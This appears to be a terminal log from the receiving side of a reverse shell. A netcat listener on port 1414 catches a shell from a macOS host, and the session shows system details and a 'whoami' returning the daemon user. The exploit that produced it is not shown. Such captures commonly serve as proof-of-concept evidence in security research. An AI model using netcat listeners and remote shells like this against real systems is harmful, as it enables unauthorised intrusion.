 % nc -lk 1414
Darwin Darwin Kernel Version 23.4.0: Fri Mar 15 00:12:41 PDT 2024; root:xnu-10063.101.17~1/RELEASE_ARM64_T8103 x86_64
17:06  up 4 days, 7 hrs, 4 users, load averages: 1.55 2.23 2.34
USER       TTY      FROM    LOGIN@  IDLE WHAT
console  -      02Apr24 29days -
s000     -      Mon14   2days java
s001     -      15:48       2 nc
s002     -      16:16      34 zsh
uid=1(daemon) gid=1(daemon) groups=1(daemon),12(everyone),61(localaccounts),100(_lpoperator),701(com.apple.sharepoint.group.1),702(com.apple.sharepoint.group.2)
sh: no job control in this shell
sh-3.2$ whoami
whoami
daemon
sh-3.2$